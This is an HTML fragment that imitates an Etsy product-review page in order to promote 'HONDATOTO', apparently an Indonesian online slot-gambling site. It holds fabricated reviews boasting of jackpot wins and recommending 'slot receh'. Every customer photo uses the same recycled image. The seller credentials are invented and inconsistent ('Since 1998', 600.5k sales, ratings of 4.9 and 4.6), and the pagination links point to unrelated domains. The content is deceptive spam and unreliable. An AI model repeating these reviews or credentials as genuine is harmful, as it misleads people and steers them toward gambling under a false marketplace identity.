            aria-label="Reviewer anonymous"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4699952562"
            >
        anonymous</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        July 10, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-21757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">msbreewc</span>
        </button>
    </div>

    <p id="review-preview-toggle-21757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                    terima kasih HONDATOTO hanya dengan modal 50k gua dapat jp 750k , lumayan buat modal malming

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
            <img
    data-clg-id="WtImage"
    class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
    src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
    alt=""
    style="aspect-ratio: 1;"
    loading="lazy" data-pin-nopin="true" aria-hidden="true"
    sizes="18px"
    srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
/>

        </div>
    <p class="wt-text-body-small">
            <a href="/people/mtevyo0a?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer catlyin"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4699952562"
            >
        catlyin</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 15, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4719115647">
    <div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
        <div class="min-width-0" id="review-text-width-3">
            <div class="wt-max-width-full">
                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
                    <div class="wt-mb-xs-1">
                        <span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
    </span>
        <span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
            5
        </span>
</span>
                        <span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
        This item

</span>
                            <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
                            <span class="wt-text-body-smaller">
        <span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends
</span>
                    </div>
                    <div class="wt-hide-xs wt-show-md wt-mb-xs-1">
                        <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/>
  <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/anonymous?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer anonymous"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4719115647"
            >
        anonymous</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        August 17, 2025
    </p>
</div>
                    </div>
                </div>

                <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
                    <div class="wt-text-body">
                        <div class="max-height-review max-height-text-container is-long">
    <div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="review-preview-toggle-31757443933"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Listing review by anonymous</span>
        </button>
    </div>

    <p id="review-preview-toggle-31757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
                    buruan bagi pecinta slot receh yang suka pelayanan cepat dan responsif , situs ini sangat direkomendasikan!

    </p>
</div>
    </div>
</div>
                    </div>
                </div>
                <div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
                    <div class="wt-display-flex-xs wt-align-items-center">
        <span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/>
  <path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/>
</svg></span>
    <p class="wt-text-body-small">
            <a href="/people/juandamclean149?ref=l_review"
            rel="nofollow"
            aria-label="Reviewer juanda"
            class="wt-text-link-no-underline wt-text-title-small"
            data-review-username
            data-transaction-id="4719115647"
            >
        juanda</a>
        <span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
        Sep 17, 2025
    </p>
</div>
                </div>

            </div>

            


        </div>
    </div>
</div>
        </div>
    </div>

        <div class="wt-display-flex-xs wt-justify-content-space-between wt-flex-wrap wt-flex-gap-xs-3 wt-mb-xs-5 wt-mb-lg-6">
                <nav data-clg-id="WtPagination" aria-label="Pagination">
    <div class="wt-action-group wt-list-inline wt-flex-no-wrap  " data-reviews-pagination="">
            <div class="wt-action-group__item-container">
                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon  wt-is-disabled"
                    
                    aria-disabled="true" role="link"
                    
                    
                >
                    <span class="wt-screen-reader-only">Previous page</span>
                    <span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/>
</svg></span>
                </a>
            </div>

            <div class="wt-action-group__item-container">
                    <a href="https://startedurch.de/?ref=pagination&page=1" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2 wt-is-selected"
                        aria-current="true"
                        
                        
                    >
                        <span>1</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://startedurch.de/?ref=pagination&page=2" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="2"
                        
                    >
                        <span>2</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://startedurch.de/?ref=pagination&page=3" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="3"
                        
                    >
                        <span>3</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://pilgrimchurchworcester.com/about?ref=pagination&page=4" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="4"
                        
                    >
                        <span>4</span>
                    </a>
            </div>
            <div class="wt-action-group__item-container">
                    <a href="https://startedurch.de/?ref=pagination&page=5" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"
                        
                        data-page="5"
                        
                    >
                        <span>5</span>
                    </a>
            </div>


            <div class="wt-action-group__item-container">
                <a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon "
                    href="https://startedurch.de/?ref=pagination&page=2"
                    
                    data-page="2"
                    
                >
                    <span class="wt-screen-reader-only">Next page</span>
                    <span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
  <path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/>
</svg></span>
                </a>
            </div>
    </div>
</nav>

<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small" id="shop-reviews-tab" data-wt-tab="shop">
                        Show other item reviews from HONDATOTO

</button>
        </div>
        <div data-appears-component-name="customer_photos" data-appears-event-data='{"photos_count":20}'>
<div class="wt-grid__item-lg-12 customer-photos-carousel wt-mb-xs-6 wt-mb-lg-9 wt-pb-xs-1"
     data-customer-photos-section="shop"
     data-customer-photos-carousel
>
        <h3 class="wt-mb-xs-2 wt-text-body-01">
            Photos from reviews
        </h3>
    <div class="wt-position-relative wt-overflow-x-hidden wt-overflow-y-hidden">
        <button class="prev wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-left wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-ml-xs-2 wt-vertical-center" aria-label="previous">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
        </button>
        <button class="next wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-right wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-mr-xs-2 wt-vertical-center" aria-label="next">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
        </button>

        <div class="carousel-inner wt-grid wt-flex-nowrap wt-grid--block wt-pt-xs-1 wt-pb-xs-1">
            <div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Lolly" data-js-action="openReviewPhotoOverlay" data-transaction-id="4686671368" data-index="0" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0"
    alt="Lolly added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 100w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 200w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 300w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by chacejmcleish" data-js-action="openReviewPhotoOverlay" data-transaction-id="4699975020" data-index="1" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0"
    alt="chacejmcleish added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 100w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 200w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 300w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Silje" data-js-action="openReviewPhotoOverlay" data-transaction-id="4624321020" data-index="2" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0"
    alt="Silje added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 100w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 200w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 300w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Katrin" data-js-action="openReviewPhotoOverlay" data-transaction-id="4698494394" data-index="3" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0"
    alt="Katrin added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 100w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 200w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 300w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Rachel" data-js-action="openReviewPhotoOverlay" data-transaction-id="4711461505" data-index="4" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0"
    alt="Rachel added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 100w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 200w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 300w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Hayley" data-js-action="openReviewPhotoOverlay" data-transaction-id="4689488810" data-index="5" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0"
    alt="Hayley added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 100w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 200w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 300w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Chelsea" data-js-action="openReviewPhotoOverlay" data-transaction-id="4661640246" data-index="18" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0"
    alt="Chelsea added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 100w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 200w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 300w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 600w"
/>

            </div>

</button>
</div><div
    class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
    id="customer-photos-carousel-inner"
    data-appears-component-name="appreciation_photo_carousel_thumbnails_end_listing_page"
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Diana" data-js-action="openReviewPhotoOverlay" data-transaction-id="4651899365" data-index="19" data-location="customer-photo-section" data-page="view_listing">
                <div class="wt-image-placeholder--1-1 wt-position-relative">
                <img
    data-clg-id="WtImage"
    class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
    src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0"
    alt="Diana added a photo of their purchase"
    style="aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
    srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 100w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 200w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 300w, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp?version=0 600w"
/>

            </div>

</button>
</div>
        </div>
    </div>
</div>
</div>
</div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
            
                
                <div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
                    <div data-appears-component-name="shop_owners">
<div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs" data-seller-cred
     
>
    
    <div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
        <div class="wt-position-relative">
            <a href="https://startedurch.de/">
                <img
    data-clg-id="WtImage"
    class="wt-circle wt-display-block wt-image--cover wt-image"
    src="https://res.cloudinary.com/dsfblcg5g/image/upload/v1757292240/favicon_amnhyy.jpg"
    alt="HONDATOTO"
    style="aspect-ratio: 1;"
    
    sizes="(max-width: 639px) 65px, 80px"
    srcset="https://res.cloudinary.com/dsfblcg5g/image/upload/v1757292240/favicon_amnhyy.jpg 100w, https://res.cloudinary.com/dsfblcg5g/image/upload/v1757292240/favicon_amnhyy.jpg 200w"
/>

            </a>
                <div class="wt-position-absolute star-seller-badge-over-avatar">
                    <div class="wt-popover" data-wt-popover="" data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">
    
        <div data-wt-popover-trigger="" class="wt-popover__trigger" aria-label="Star Seller" aria-describedby="star-seller-meet-your-seller-popover" role="button" tabindex="0">
    
        <span class="wt-icon wt-icon--larger-xs wt-fill-star-seller-dark wt-no-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
</div><div class="wt-p-xs-3" id="star-seller-meet-your-seller-popover" role="tooltip">
    
        <div>
    
        <div class="wt-mb-xs-1 wt-text-title">
    Star Seller
</div><div class="wt-text-body--small">
    Star Sellers have an outstanding track record for providing a great customer experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
</div>
</div>
</div>
</div>
                </div>
        </div>

    <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
        <div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
            <a class="wt-text-link-no-underline" href="https://startedurch.de/shop/"><p class="wt-text-heading">HONDATOTO</p></a>
        </div>
    </div>
    
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
        <a class="wt-text-link-no-underline wt-text-body" href="https://startedurch.de/">Owned by HONDATOTO</a>
            <span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
            <p class="wt-text-body">Indonesia</p>
    </div>
    <div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap">
        <div
    class=""
    data-review-ratings-count
    data-rating="4.9"
    
>
        <a href="#reviews" data-click-source="rating_reviews_signal" class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center wt-text-link-no-underline">
            <span class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span> 
                <span class="rating-and-reviews-count__avg-rating wt-text-title">4.6</span>
                <span class="rating-and-reviews-count__reviews-count wt-text-title">
                        (50.6k)
                </span>
        </a>
</div>
        <div class="wt-text-title">
    600.5k sales
</div>
        <div class="wt-text-title">
    Since 1998
</div>
    </div>

    <div class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
        <div class="wt-flex-xs-1 wt-flex-lg-0"><a
    rel="nofollow"
